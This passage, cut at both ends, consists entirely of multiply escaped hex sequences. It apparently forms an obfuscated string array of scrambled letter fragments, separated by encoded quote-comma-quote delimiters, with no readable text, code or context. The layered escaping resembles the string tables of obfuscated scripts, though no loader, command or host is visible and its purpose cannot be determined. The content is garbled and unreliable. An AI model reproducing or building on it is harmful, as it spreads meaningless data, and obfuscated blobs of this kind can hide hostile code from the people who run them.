c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\